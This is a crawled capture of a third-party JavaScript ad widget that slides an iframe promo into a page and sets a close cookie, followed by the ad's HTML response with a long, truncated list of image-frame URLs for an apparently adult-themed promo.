      JS.onload = onload;
    document.getElementsByTagName("head")[0].appendChild(JS);
  }
}

/*
function addUTF8Encoding() {
  var metaTag=document.createElement('meta');
  metaTag.setAttribute('http-equiv', "Content-Type");
  metaTag.content = "text/html; charset=utf-8";
  document.getElementsByTagName('head')[0].appendChild(metaTag);
}
*/
//addUTF8Encoding();
if(!window.jQuery) {
  importJS('https://i.bngprm.com/im_html/jquery-1.4.4.min.js', 'bcimtooljquery', function() {importJS('https://i.bngprm.com/im_html/jquery.cookie.min.js', 'bcimtoolcookie');});
} else {
  importJS('https://i.bngprm.com/im_html/jquery.cookie.min.js', 'bcimtoolcookie');
}

function imSlideIn() {
  var el = jQuery('#im_tool');
      if (el.css('bottom') === '0px') {
      return;
    }
    el.css('bottom', -el.height());
    el.animate({bottom: 0}, 800);
  }

function imSlideOut(callback) {
  var el = jQuery('#im_tool');
  el.animate({
          bottom: - el.height()
      }, 800, function() {
    if (typeof callback === 'function') {
      callback();
    }
  });
}

function imClose() {
  jQuery('#im_tool').remove();
  if (undefined == jQuery.bcimtool_close_hours) {
    jQuery.bcimtool_close_hours = 12;
  }
  if (jQuery.bcimtool_close_hours > 0) {
    var date = new Date();
    date.setTime(date.getTime() + (jQuery.bcimtool_close_hours * 60 * 60 * 1000));
    jQuery.cookie('bcimtool', 1, {path:'/', expires:date});
  }
}

if ( document.addEventListener ) {
  DOMContentLoaded = function() {
    document.removeEventListener( "DOMContentLoaded", DOMContentLoaded, false );
    imTool();
  };

} else if ( document.attachEvent ) {
  DOMContentLoaded = function() {
    // Make sure body exists, at least, in case IE gets a little overzealous
    if ( document.readyState === "complete" ) {
      document.detachEvent( "onreadystatechange", DOMContentLoaded );
      imTool();
    }
  };
}

// Catch cases where $(document).ready() is called after the
// browser event has already occurred.
if ( document.readyState === "complete" ) {
  // Handle it asynchronously to allow scripts the opportunity to delay ready
  setTimeout(imTool, 1);
}

// Mozilla, Opera and webkit nightlies currently support this event
if ( document.addEventListener ) {
  // Use the handy event callback
  document.addEventListener( "DOMContentLoaded", DOMContentLoaded, false );
  // A fallback to window.onload, that will always work
  //window.addEventListener( "load", imTool, false );
  // If IE event model is used
} else if ( document.attachEvent ) {
  // ensure firing before onload,
  // maybe late but safe also for iframes
  document.attachEvent("onreadystatechange", DOMContentLoaded);
  // A fallback to window.onload, that will always work
  window.attachEvent( "onload", imTool );
}


function imTool() {
  if(window.jQuery && window.jQuery.cookie) {
    var bcimtool = jQuery.cookie('bcimtool');
    if (!bcimtool){
      jQuery('body').append(['<link id="im_link_common" rel="stylesheet" type="text/css" media="screen" href="https://i.bngprm.com/im_html/im_style.css" />',
        '',
        '<div id="im_tool">',
        '<div class="im_tool_header"><a id="im_close" class="im_close" onclick="imSlideOut(imClose)"></a></div>',
        '<iframe scrolling="no" frameborder="0" src="//promo-bc.com/promo.php?c=664785&type=im&size=300x250&name=bl&imframe=1" width="300" height="250" onLoad="imSlideIn()"></iframe>',
        '</div>'].join(''));
    }
  } else {
    setTimeout(imTool, 500);
  }
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promo-bc.com/promo.php?c=664785&type=im&size=300x250&name=bl&imframe=1
body_size: 3965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="robots" content="noindex, nofollow" />
    <script type="text/javascript" src="https://i.bngprm.com/im_html/jquery.tools.min.js"></script>
    <script type="text/javascript" src="https://i.bngprm.com/im_html/jquery.videoEmbed3.min.js"></script>
    <script type="text/javascript" src="https://i.bngprm.com/im_html/jquery.image_player.js"></script>
</head>
<body>
<script type="text/javascript">
    $(document).ready(function(){

        var jsonData = $.parseJSON('{"mobile_pix":["https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0001.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0002.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0003.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0004.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0005.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0006.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0007.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0008.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0009.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0010.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0011.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0012.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0013.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0014.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0015.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0016.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0017.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0018.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0019.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0020.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0021.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0022.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0023.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0024.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0025.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0026.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0027.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0028.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0029.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0030.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0031.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0032.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0033.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0034.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0035.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0036.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0037.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0038.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0039.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0040.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0041.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0042.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0043.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0044.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0045.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0046.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0047.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0048.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0049.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0050.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0051.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0052.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0053.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0054.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0055.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0056.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0057.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0058.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0059.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0060.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0061.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0062.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0063.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0064.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0065.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0066.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0067.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0068.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0069.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0070.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0071.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0072.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0073.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0074.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0075.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0076.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0077.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0078.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0079.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0080.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0081.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0082.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0083.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0084.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0085.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0086.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0087.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0088.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0089.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0090.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0091.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0092.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0093.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0094.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0095.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0096.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0097.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0098.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0099.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0100.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0101.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0102.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0103.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0104.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0105.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0106.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0107.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0108.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0109.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0110.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0111.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0112.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0113.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0114.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0115.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0116.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0117.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0118.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0119.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0120.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0121.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0122.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0123.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0124.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0125.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0126.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0127.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0128.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0129.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0130.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0131.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0132.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0133.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0134.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0135.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0136.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0137.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0138.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0139.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0140.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0141.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0142.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0143.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0144.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0145.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0146.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0147.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0148.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0149.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0150.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0151.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0152.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0153.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0154.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0155.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0156.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0157.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0158.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0159.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0160.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0161.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0162.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0163.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0164.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0165.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0166.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0167.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0168.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0169.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0170.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0171.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0172.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0173.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0174.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0175.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0176.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0177.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0178.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0179.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0180.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0181.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0182.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0183.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0184.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0185.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0186.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0187.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0188.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0189.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0190.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0191.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0192.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0193.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0194.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0195.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0196.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0197.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0198.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0199.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0200.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0201.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0202.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0203.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0204.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0205.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0206.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0207.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0208.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0209.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0210.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0211.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0212.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0213.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0214.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0215.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0216.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0217.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0218.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0219.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0220.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0221.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0222.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0223.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0224.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0225.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0226.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0227.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0228.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0229.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0230.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0231.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0232.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0233.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0234.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0235.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0236.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0237.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0238.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0239.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0240.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0241.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0242.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0243.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0244.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0245.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0246.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0247.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0248.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0249.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0250.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0251.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0252.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0253.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0254.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0255.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0256.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0257.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0258.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0259.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0260.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0261.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0262.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0263.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0264.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0265.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0266.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0267.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0268.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0269.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0270.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0271.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0272.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0273.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0274.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0275.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0276.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0277.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0278.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0279.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0280.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0281.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0282.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0283.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0284.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0285.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0286.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0287.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0288.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0289.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0290.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0291.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0292.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0293.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0294.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0295.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0296.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0297.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0298.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0299.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0300.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0301.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0302.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0303.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0304.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0305.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0306.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0307.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0308.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0309.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0310.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0311.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0312.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0313.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0314.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0315.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0316.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0317.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0318.j